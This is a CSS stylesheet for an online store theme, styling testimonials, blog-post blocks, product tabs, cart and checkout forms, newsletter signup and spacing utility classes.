.pt-testimonial-item .testimonial-item {
  list-style: none;
  padding: 0;
  margin: 0;
}
.pt-testimonial-item .testimonial-item li {
  background: #fff;
  margin-top: 30px;
  border: 1px solid #eee;
  padding: 20px;
  border-radius: 3px;
}
.pt-testimonial-item .testimonial-item li:hover {
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.pt-testimonial-item .testimonial-item li .testimonial-image {
  display: none;
}
.pt-testimonial-item .testimonial-item li .testimonial-email {
  font-size: 1.2rem;
  color: #000;
  font-style: italic;
}
.pt-testimonial-item .testimonial-item li .testimonial-testimonial {
  margin: 10px 0;
}
.pt-testimonial-submit .fieldset .field {
  float: left;
  width: 50%;
  padding: 0 20px;
}
.pt-testimonial-submit .fieldset .field .label {
  text-align: left;
  font-weight: normal;
  padding: 10px 0;
}
/* Tablet Media Query */
@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .pt_custommenu div.pt_menu {
    padding: 0 4px 0 15px !important;
  }
}
@media only screen and (max-width: 479px) {
  .pt-testimonial-submit .fieldset .field {
    width: 100%;
  }
}
.block-recent-posts {
  padding: 0 0 80px;
  margin: 0 0 60px;
  border-bottom: 1px solid #ebebeb;
}
.block-recent-posts .item {
  overflow: hidden;
}
.block-recent-posts .item .item-inner {
  padding: 0 15px;
  float: left;
  width: 28.2%;
}
.block-recent-posts .item .item-inner:nth-child(2) {
  width: 43.6%;
}
.block-recent-posts .item .blog-image a {
  display: block;
  overflow: hidden;
  position: relative;
}
.block-recent-posts .item .blog-image a img {
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;
}
.block-recent-posts .item .blog-image a:after {
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  font-size: 30px;
  color: #fff;
  z-index: 11;
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  content: "\f1c5";
  font-family: FontAwesome;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  transition: transform 400ms ease 0s;
  -webkit-transition: -webkit-transform 400ms ease 0s;
  -moz-transition: transform 400ms ease 0s;
}
.block-recent-posts .item .blog-image a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  pointer-events: none;
  background: rgba(63, 63, 63, 0.5);
  opacity: 0;
  transition: opacity 0.4s ease 0s;
  -webkit-transition: opacity 0.4s ease 0s;
  -moz-transition: opacity 0.4s ease 0s;
  z-index: 2;
  backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  overflow: hidden;
}
.block-recent-posts .item .blog-image a:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.block-recent-posts .item .blog-image a:hover:before {
  opacity: 1;
  visibility: visible;
}
.block-recent-posts .item .blog-image a:hover:after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.block-recent-posts .item .blog-content {
  overflow: hidden;
  text-align: center;
  margin-top: 35px;
}
.block-recent-posts .item .blog-content .title {
  display: block;
  font-style: inherit;
  margin: 0;
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 700;
  line-height: 19px;
  font-family: 'Open Sans Condensed', sans-serif;
}
.block-recent-posts .item .blog-content .time-conment {
  margin: 11px 0 0;
  text-transform: uppercase;
  color: #9b9b9b;
  font-size: 10px;
  line-height: 15px;
  font-weight: 700;
  position: relative;
  font-family: 'Open Sans', sans-serif;
  font-style: italic;
}
.block-recent-posts .item .blog-content .time-conment:after {
  content: "";
  display: block;
  border-bottom: 2px solid #febaa0;
  width: 39px;
  margin: 23px auto 0;
}
.block-recent-posts .item .blog-content .short-des {
  margin: 11px 0 0;
  color: #6f6f6f;
  font-size: 14px;
  line-height: 24px;
  font-style: italic;
}
.block-recent-posts .item .blog-content .readmore {
  display: inline-block;
  padding: 0 50px 0 0;
  overflow: hidden;
  position: relative;
  line-height: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  margin-top: 25px;
  font-family: 'Open Sans', sans-serif;
}
.block-recent-posts .item .blog-content .readmore:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.block-recent-posts .item .blog-content .readmore:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
.pt-recentproduct-container .block-title {
  margin-bottom: 30px;
}
.pt-recentproduct-container .product-items {
  margin-bottom: 30px;
  overflow: hidden;
}
.pt-recentproduct-container .product-items .image-container {
  max-width: 90px;
  width: 30%;
  margin-right: 20px;
}
.ma-title {
  text-align: center;
  margin: 0 0 40px;
  padding: 0 0 40px;
  text-transform: capitalize;
  background: url(../images/line.png) no-repeat center bottom;
}
.ma-title h2 {
  font-size: 3.6rem;
  margin: 0 0 20px;
  font-weight: bold;
  font-family: 'Open Sans Condensed', sans-serif;
}
.ma-title p {
  text-transform: none;
  font-style: italic;
}
.title-tab {
  text-align: center;
  margin-bottom: 50px;
}
.title-tab .tabs {
  padding: 0;
  margin: 0;
  list-style: none;
}
.title-tab .tabs li {
  display: inline-block;
  text-transform: uppercase;
  padding: 0 30px 0 20px;
  font-family: 'Open Sans', sans-serif;
  color: #262626;
  cursor: pointer;
  position: relative;
  font-weight: bold;
}
.title-tab .tabs li.active {
  color: #febaa0;
}
.title-tab .tabs li:after {
  content: "/";
  display: block;
  top: 0;
  right: 0;
  position: absolute;
  color: #cdcdcd;
}
.title-tab .tabs li:last-child:after {
  display: none;
}
.new-product-slider,
.producttab-container,
.block-recent-posts,
.newsletter {
  padding-left: 15px;
  padding-right: 15px;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  box-sizing: border-box;
  width: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  -webkit-flex-basis: auto;
  flex-basis: auto;
}
.new-product-slider:after,
.producttab-container:after,
.block-recent-posts:after,
.newsletter:after,
.new-product-slider:before,
.producttab-container:before,
.block-recent-posts:before,
.newsletter:before {
  clear: both;
  content: " ";
  display: table;
}
.new-product-slider .item-inner,
.producttab-container .item-inner,
.block-recent-posts .item-inner,
.newsletter .item-inner {
  padding: 15px;
}
.new-product-slider {
  margin-top: 50px;
}
@media (max-width: 767px) {
  .navigation,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-footer,
  .container-inner,
  .content-home {
    padding-left: 15px !important;
    padding-right: 15px !important;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .navigation:after,
  .page-header .header.panel:after,
  .header.content:after,
  .footer.content:after,
  .page-wrapper > .widget:after,
  .page-wrapper > .page-bottom:after,
  .block.category.event:after,
  .top-container:after,
  .page-main:after,
  .page-footer:after,
  .container-inner:after,
  .content-home:after,
  .navigation:before,
  .page-header .header.panel:before,
  .header.content:before,
  .footer.content:before,
  .page-wrapper > .widget:before,
  .page-wrapper > .page-bottom:before,
  .block.category.event:before,
  .top-container:before,
  .page-main:before,
  .page-footer:before,
  .container-inner:before,
  .content-home:before {
    clear: both;
    content: " ";
    display: table;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: inline-block;
  }
}
@media all and (min-width: 768px), print {
  .navigation,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .container-inner,
  .content-home {
    padding-left: 4%;
    padding-right: 4%;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .navigation:after,
  .page-header .header.panel:after,
  .header.content:after,
  .footer.content:after,
  .page-wrapper > .widget:after,
  .page-wrapper > .page-bottom:after,
  .block.category.event:after,
  .top-container:after,
  .page-main:after,
  .container-inner:after,
  .content-home:after,
  .navigation:before,
  .page-header .header.panel:before,
  .header.content:before,
  .footer.content:before,
  .page-wrapper > .widget:before,
  .page-wrapper > .page-bottom:before,
  .block.category.event:before,
  .top-container:before,
  .page-main:before,
  .container-inner:before,
  .content-home:before {
    clear: both;
    content: " ";
    display: table;
  }
  .col-main {
    float: right;
  }
  .col-left {
    float: left;
  }
  .columns {
    display: block;
    margin-left: -15px;
    margin-right: -15px;
  }
  .column.main {
    padding-right: 15px;
    padding-left: 15px;
    min-height: auto;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    clear: left;
    float: left;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    clear: right;
    float: right;
  }
  .account.page-layout-2columns-left .column.main {
    width: 75%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 25%;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    width: 80%;
  }
  .modes-mode {
    border: 1px solid #e1e1e1;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 3px 5px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode.active:before {
    color: #febaa0;
  }
  .page-layout-1column .product-info-main {
    width: 55%;
    background: #fff;
  }
  .page-layout-1column .product.media {
    width: 42%;
    background: #fff;
  }
  .cart-summary {
    width: 30%;
    background-color: #eee;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 67%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0;
  }
  .product.data.items > .item.content {
    border: 1px solid #d1d1d1;
    border-top: 1px solid #febaa0;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #febaa0;
    color: #fff;
  }
}
.cms-index-index .main-container {
  padding-top: 0;
}
.main-container {
  padding-top: 30px;
}
.table-comparison .cell {
  width: auto;
}
.columns .column.main {
  padding-bottom: 0;
}
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.cart.table-wrapper .action-gift {
  border-radius: 30px;
}
a.action.primary:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .action-gift:hover {
  border-color: #febaa0;
  background: #febaa0;
  color: #fff;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  outline: 0;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
.toolbar-products {
  padding: 10px;
  border: 1px solid #f1f1f1;
}
.toolbar-products .pages .item {
  line-height: 25px;
}
.toolbar-products .pages .action {
  width: 30px;
}
.toolbar-products .pages .action.next:before {
  font-size: 35px;
}
.sorter-options {
  padding: 0 10px;
  height: 32px;
}
.toolbar-amount {
  padding: 5px 0 0;
}
.modes {
  display: block;
}
.breadcrumbs {
  max-width: 100%;
  padding: 10px 0;
  background: #eee;
}
.breadcrumbs ul .item {
  font-size: 14px;
}
.breadcrumbs ul .item:not(:last-child):after {
  vertical-align: middle;
}
.breadcrumbs ul strong {
  color: #febaa0;
}
.category-image {
  margin: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position-x: center;
}
.category-view {
  position: relative;
  background-color: #000000;
  min-height: 150px;
  margin-bottom: 30px;
}
.category-view .page-title-wrapper,
.category-view .breadcrumbs {
  position: absolute;
  top: 50%;
  width: 100%;
  text-align: center;
  padding: 0;
  transform: translate(0px, -50%);
}
.category-view .page-title-wrapper .page-title,
.category-view .breadcrumbs .page-title {
  color: #fff;
  text-transform: uppercase;
  margin: 0 0 20px;
}
.category-view .breadcrumbs {
  max-width: 100%;
  transform: translate(0px, 100%);
  background: none;
}
.category-view .breadcrumbs .items,
.category-view .breadcrumbs a {
  color: #fff;
  font-style: italic;
}
.category-view .category-image .image {
  width: 100%;
}
.category-description {
  padding: 20px 4%;
  background: #fff;
  margin: 0;
  border-bottom: 1px solid #eee;
}
.page-title-wrapper .page-title {
  margin: 20px 0;
}
.form-cart .table > thead > tr > th,
.form-cart .table > tbody > tr > th,
.form-cart .table > tfoot > tr > th,
.form-cart .table > thead > tr > td,
.form-cart .table > tbody > tr > td,
.form-cart .table > tfoot > tr > td {
  border-top: 0;
}
.form-cart .table > thead > tr > th {
  border-bottom: 0;
}
.cart-summary .table > thead > tr > th,
.cart-summary .table > tbody > tr > th,
.cart-summary .table > tfoot > tr > th,
.cart-summary .table > thead > tr > td,
.cart-summary .table > tbody > tr > td,
.cart-summary .table > tfoot > tr > td {
  border-top: 0;
}
.cart-summary .table-wrapper .price {
  font-size: 20px;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  line-height: inherit;
}
.cart-summary .checkout-methods-items li button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.cart-summary .checkout-methods-items li button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.cart-summary > .title {
  font-weight: bold;
}
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .action-gift {
  padding: 5px 10px;
}
.review-form .action.submit.primary {
  padding: 10px;
}
.columns {
  display: block;
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear,
.cart-container .cart-gift-item .action.clear .block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  margin-bottom: 10px;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: -5px;
}
.cart-empty a {
  font-weight: bold;
}
.block-collapsible-nav .title {
  text-transform: uppercase;
  border-bottom: 2px solid #f1f1f1;
  padding: 0 0 10px;
}
.block-collapsible-nav .content ul.nav {
  background-color: #f4f4f4;
}
.block-collapsible-nav .content ul.nav > li > strong {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.block-collapsible-nav .content ul.nav > li.current > strong {
  background-color: #eee;
}
.modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}
#checkoutSteps {
  background-color: #fff;
  padding: 20px;
}
.owl-container ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.corporate-about {
  background: #f4f4f4;
  padding: 30px 0;
  text-align: center;
}
.corporate-about ul {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.corporate-about ul li {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0 20px;
  border-right: 1px #d7d7d7 dashed;
}
.corporate-about ul li:last-child {
  border: 0;
}
.corporate-about ul li h3 {
  text-transform: uppercase;
  font-size: 14px;
}
.corporate-about ul li p {
  font-style: italic;
}
.corporate-about ul li div {
  display: inline-block;
  text-align: left;
  padding-left: 60px;
  background: url(../images/icon1.png) no-repeat 0 50%;
}
.corporate-about ul li:nth-child(2) div {
  background: url(../images/icon2.png) no-repeat 0 50%;
}
.corporate-about ul li:nth-child(3) div {
  background: url(../images/icon3.png) no-repeat 0 50%;
}
.corporate-about ul li:nth-child(4) div {
  background: url(../images/icon4.png) no-repeat 0 50%;
}
.newsletter .subscribe {
  text-align: center;
}
.newsletter .subscribe .control input {
  color: #727272;
  font-size: 12px;
  line-height: 15px;
  font-style: italic;
  padding: 0 0 23px;
  border: 0;
  border-bottom: 2px solid #404040;
  background: none !important;
  height: auto;
  width: 70%;
  margin: 0 auto;
  text-align: center;
  -webkit-box-shadow: 0 0 0 0 white !important;
  box-shadow: 0 0 0 0 white !important;
}
.newsletter .subscribe .actions {
  margin-bottom: 90px;
}
.newsletter .subscribe .actions button {
  display: inline-block;
  padding: 0 50px 0 0;
  overflow: hidden;
  position: relative;
  letter-spacing: 0.1em;
  line-height: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: none;
  border: 0;
  margin: 45px 0 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter .subscribe .actions button:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.newsletter .subscribe .actions button:hover {
  color: #febaa0;
}
.newsletter .subscribe .actions button:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
.static_center {
  padding: 20px 0 0;
}
.img_content {
  overflow: hidden;
  margin-bottom: 15px;
}
.img_content a {
  display: block;
  overflow: hidden;
  position: relative;
  background: #f4f5f7;
}
.img_content a img {
  width: 100%;
  -webkit-transition: all 700ms ease;
  transition: all 700ms ease;
}
.img_content a:hover img {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
}
.img_content a:hover .out {
  bottom: -50%;
  opacity: 0.75;
}
.img_content .out {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 5px;
  margin: auto;
  max-width: 70%;
  max-height: 66px;
  text-align: center;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  -webkit-transition: all 700ms ease;
  transition: all 700ms ease;
}
.img_content .out .in {
  display: block;
  padding: 0 5px;
  line-height: 56px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  background: white;
  color: #262626;
}
.static_top {
  overflow: hidden;
  margin-top: 90px;
  margin-bottom: 40px;
}
.static_top [class*="col-"] {
  margin-bottom: 20px;
}
.static_top .img a {
  display: block;
  overflow: hidden;
  position: relative;
}
.static_top .img a img {
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.static_top .img a:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.static_top .txt_content {
  padding: 30px;
  overflow: hidden;
}
.static_top .txt_content .txt1 {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 17px;
  font-weight: 700;
  color: #febaa0;
  font-family: 'Open Sans', sans-serif;
}
.static_top .txt_content .txt2 {
  text-transform: uppercase;
  font-size: 30px;
  line-height: 33px;
  margin-top: 17px;
  font-weight: 700;
  color: #262626;
  font-family: 'Open Sans', sans-serif;
}
.static_top .txt_content .desc {
  overflow: hidden;
  position: relative;
  margin-top: 20px;
}
.static_top .txt_content .txt_in {
  font-size: 14px;
  line-height: 30px;
  font-style: italic;
  color: #727272;
  padding-bottom: 20px;
}
.static_top .txt_content .txt_vertical {
  font-size: 14px;
  font-weight: 700;
  line-height: 17px;
  letter-spacing: 0.4em;
  text-transform: uppercase;
  padding-right: 47px;
  color: #c92c61;
  float: left;
  position: relative;
  font-family: 'Open Sans', sans-serif;
}
.static_top .txt_content .txt_vertical:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  right: 0;
  border-top: 2px solid #262626;
  width: 32px;
  height: 2px;
}
.static_top .txt_content a.lnk_more {
  display: inline-block;
  padding: 0 60px 0 0;
  overflow: hidden;
  position: relative;
  line-height: 1.1;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  font-family: 'Open Sans', sans-serif;
}
.static_top .txt_content a.lnk_more:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.static_top .txt_content a.lnk_more:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
@media (min-width: 992px) {
  .static_top .txt_content .desc .txt_in {
    padding-left: 70px;
  }
  .static_top .txt_content .desc .txt_vertical {
    transform: rotate(-90deg);
    transform-origin: left top 0;
    position: relative;
    margin-top: -50px;
  }
  .static_top .txt_content a.lnk_more {
    padding: 0 60px 0 70px;
  }
}
.m0 {
  margin-top: 0px !important;
  margin-right: 0px !important;
  margin-bottom: 0px !important;
  margin-left: 0px !important;
}
.mt0 {
  margin-top: 0px !important;
}
.mr0 {
  margin-right: 0px !important;
}
.mb0 {
  margin-bottom: 0px !important;
}
.ml0 {
  margin-left: 0px !important;
}
.p0 {
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
}
.pt0 {
  padding-top: 0px !important;
}
.pr0 {
  padding-right: 0px !important;
}
.pb0 {
  padding-bottom: 0px !important;
}
.pl0 {
  padding-left: 0px !important;
}
.m1 {
  margin-top: 6px !important;
  margin-right: 6px !important;
  margin-bottom: 6px !important;
  margin-left: 6px !important;
}
.mt1 {
  margin-top: 6px !important;
}
.mt-1 {
  margin-top: -6px !important;
}
.mr1 {
  margin-right: 6px !important;
}
.mr-1 {
  margin-right: -6px !important;
}
.mb1 {
  margin-bottom: 6px !important;
}
.mb-1 {
  margin-bottom: -6px !important;
}
.ml1 {
  margin-left: 6px !important;
}
.ml-1 {
  margin-left: -6px !important;
}
.p1 {
  padding-top: 6px !important;
  padding-right: 6px !important;
  padding-bottom: 6px !important;
  padding-left: 6px !important;
}
.pt1 {
  padding-top: 6px !important;
}
.pt-1 {
  padding-top: -6px !important;
}
.pr1 {
  padding-right: 6px !important;
}
.pr-1 {
  padding-right: -6px !important;
}
.pb1 {
  padding-bottom: 6px !important;
}
.pb-1 {
  padding-bottom: -6px !important;
}
.pl1 {
  padding-left: 6px !important;
}
.pl-1 {
  padding-left: -6px !important;
}
.mh1 {
  min-height: 58px !important;
}
.xh1 {
  max-height: 58px !important;
  height: 58px !important;
  overflow: hidden;
}
.m2 {
  margin-top: 12px !important;
  margin-right: 12px !important;
  margin-bottom: 12px !important;
  margin-left: 12px !important;
}
.mt2 {
  margin-top: 12px !important;
}
.mt-2 {
  margin-top: -12px !important;
}
.mr2 {
  margin-right: 12px !important;
}
.mr-2 {
  margin-right: -12px !important;
}
.mb2 {
  margin-bottom: 12px !important;
}
.mb-2 {
  margin-bottom: -12px !important;
}
.ml2 {
  margin-left: 12px !important;
}
.ml-2 {
  margin-left: -12px !important;
}
.p2 {
  padding-top: 12px !important;
  padding-right: 12px !important;
  padding-bottom: 12px !important;
  padding-left: 12px !important;
}
.pt2 {
  padding-top: 12px !important;
}
.pt-2 {
  padding-top: -12px !important;
}
.pr2 {
  padding-right: 12px !important;
}
.pr-2 {
  padding-right: -12px !important;
}
.pb2 {
  padding-bottom: 12px !important;
}
.pb-2 {
  padding-bottom: -12px !important;
}
.pl2 {
  padding-left: 12px !important;
}
.pl-2 {
  padding-left: -12px !important;
}
.mh2 {
  min-height: 73px !important;
}
.xh2 {
  max-height: 73px !important;
  height: 73px !important;
  overflow: hidden;
}
.m3 {
  margin-top: 18px !important;
  margin-right: 18px !important;
  margin-bottom: 18px !important;
  margin-left: 18px !important;
}
.mt3 {
  margin-top: 18px !important;
}
.mt-3 {
  margin-top: -18px !important;
}
.mr3 {
  margin-right: 18px !important;
}
.mr-3 {
  margin-right: -18px !important;
}
.mb3 {
  margin-bottom: 18px !important;
}
.mb-3 {
  margin-bottom: -18px !important;
}
.ml3 {
  margin-left: 18px !important;
}
.ml-3 {
  margin-left: -18px !important;
}
.p3 {
  padding-top: 18px !important;
  padding-right: 18px !important;
  padding-bottom: 18px !important;
  padding-left: 18px !important;
}
.pt3 {
  padding-top: 18px !important;
}
.pt-3 {
  padding-top: -18px !important;
}
.pr3 {
  padding-right: 18px !important;
}
.pr-3 {
  padding-right: -18px !important;
}
.pb3 {
  padding-bottom: 18px !important;
}
.pb-3 {
  padding-bottom: -18px !important;
}
.pl3 {
  padding-left: 18px !important;
}
.pl-3 {
  padding-left: -18px !important;
}
.mh3 {
  min-height: 88px !important;
}
.xh3 {
  max-height: 88px !important;
  height: 88px !important;
  overflow: hidden;
}
.m4 {
  margin-top: 24px !important;
  margin-right: 24px !important;
  margin-bottom: 24px !important;
  margin-left: 24px !important;
}
.mt4 {
  margin-top: 24px !important;
}
.mt-4 {
  margin-top: -24px !important;
}
.mr4 {
  margin-right: 24px !important;
}
.mr-4 {
  margin-right: -24px !important;
}
.mb4 {
  margin-bottom: 24px !important;
}
.mb-4 {
  margin-bottom: -24px !important;
}
.ml4 {
  margin-left: 24px !important;
}
.ml-4 {
  margin-left: -24px !important;
}
.p4 {
  padding-top: 24px !important;
  padding-right: 24px !important;
  padding-bottom: 24px !important;
  padding-left: 24px !important;
}
.pt4 {
  padding-top: 24px !important;
}
.pt-4 {
  padding-top: -24px !important;
}
.pr4 {
  padding-right: 24px !important;
}
.pr-4 {
  padding-right: -24px !important;
}
.pb4 {
  padding-bottom: 24px !important;
}
.pb-4 {
  padding-bottom: -24px !important;
}
.pl4 {
  padding-left: 24px !important;
}
.pl-4 {
  padding-left: -24px !important;
}
.mh4 {
  min-height: 103px !important;
}
.xh4 {
  max-height: 103px !important;
  height: 103px !important;
  overflow: hidden;
}
.m5 {
  margin-top: 30px !important;
  margin-right: 30px !important;
  margin-bottom: 30px !important;
  margin-left: 30px !important;
}
.mt5 {
  margin-top: 30px !important;
}
.mt-5 {
  margin-top: -30px !important;
}
.mr5 {
  margin-right: 30px !important;
}
.mr-5 {
  margin-right: -30px !important;
}
.mb5 {
  margin-bottom: 30px !important;
}
.mb-5 {
  margin-bottom: -30px !important;
}
.ml5 {
  margin-left: 30px !important;
}
.ml-5 {
  margin-left: -30px !important;
}
.p5 {
  padding-top: 30px !important;
  padding-right: 30px !important;
  padding-bottom: 30px !important;
  padding-left: 30px !important;
}
.pt5 {
  padding-top: 30px !important;
}
.pt-5 {
  padding-top: -30px !important;
}
.pr5 {
  padding-right: 30px !important;
}
.pr-5 {
  padding-right: -30px !important;
}
.pb5 {
  padding-bottom: 30px !important;
}
.pb-5 {
  padding-bottom: -30px !important;
}
.pl5 {
  padding-left: 30px !important;
}
.pl-5 {
  padding-left: -30px !important;
}
.mh5 {
  min-height: 118px !important;
}
.xh5 {
  max-height: 118px !important;
  height: 118px !important;
  overflow: hidden;
}
.m6 {
  margin-top: 36px !important;
  margin-right: 36px !important;
  margin-bottom: 36px !important;
  margin-left: 36px !important;
}
.mt6 {
  margin-top: 36px !important;
}
.mt-6 {
  margin-top: -36px !important;
}
.mr6 {
  margin-right: 36px !important;
}
.mr-6 {
  margin-right: -36px !important;
}
.mb6 {
  margin-bottom: 36px !important;
}
.mb-6 {
  margin-bottom: -36px !important;
}
.ml6 {
  margin-left: 36px !important;
}
.ml-6 {
  margin-left: -36px !important;
}
.p6 {
  padding-top: 36px !important;
  padding-right: 36px !important;
  padding-bottom: 36px !important;
  padding-left: 36px !important;
}
.pt6 {
  padding-top: 36px !important;
}
.pt-6 {
  padding-top: -36px !important;
}
.pr6 {
  padding-right: 36px !important;
}
.pr-6 {
  padding-right: -36px !important;
}
.pb6 {
  padding-bottom: 36px !important;
}
.pb-6 {
  padding-bottom: -36px !important;
}
.pl6 {
  padding-left: 36px !important;
}
.pl-6 {
  padding-left: -36px !important;
}
.mh6 {
  min-height: 133px !important;
}
.xh6 {
  max-height: 133px !important;
  height: 133px !important;
  overflow: hidden;
}
